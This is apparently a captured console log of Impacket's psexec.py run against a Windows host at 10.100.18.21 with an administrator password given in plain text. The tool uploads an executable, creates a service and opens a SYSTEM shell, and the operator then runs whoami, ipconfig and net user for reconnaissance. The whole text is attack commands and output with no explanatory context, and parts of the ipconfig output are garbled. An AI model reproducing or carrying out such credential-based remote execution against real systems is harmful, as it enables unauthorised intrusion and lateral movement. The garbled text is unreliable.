 C:\Users\Administrator\Desktop\tools\impacket-master\examples>python psexec.py a
dministrator:3edc7UJM@10.100.18.21
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.100.18.21.....
[*] Found writable share ADMIN$
[*] Uploading file YISTmhKc.exe
[*] Opening SVCManager on 10.100.18.21.....
[*] Creating service qHrn on 10.100.18.21.....
[*] Starting service qHrn.....
[!] Press help for extra shell commands
C:\Windows\system32>whoami /user /fo list
----------------
nt authority\system
SID:    S-1-5-18
C:\Windows\system32>ipconfig
Windows IP ┼Σ ┌ ├
╫ └═° ╤ ┌┬ δ  . . . . . . . . . . . . : 255.255.0.0
IPv4 ┤ ┼ ╓╖ . . . . . . . . . . . . : 10.100.18.21
╫ └═° ╤ ┌┬ δ  . . . . . . . . . . . . : 255.255.252.0
╦Φ┤ └╩╩┼Σ ├≈ isatap.{2353610D-A0C9-46EE-ACE4-DA287CB44700}:
╦Φ┤ └╩╩┼Σ ├≈ isatap.{13076B27-CF3A-4590-94F6-30065471A561}:
C:\Windows\system32>net user
-------------------------------------------------------------------------------
Administrator            Guest
C:\Windows\system32>_